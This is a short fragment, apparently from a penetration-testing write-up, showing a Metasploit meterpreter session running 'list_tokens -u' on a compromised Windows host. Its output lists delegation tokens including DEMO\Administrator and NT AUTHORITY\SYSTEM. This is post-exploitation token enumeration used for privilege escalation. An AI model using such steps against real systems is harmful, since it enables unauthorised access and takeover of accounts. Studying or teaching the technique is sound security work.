 meterpreter > list_tokens -u
Delegation Tokens Available
========================================
DEMO\Administrator
DEMO\douser
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter >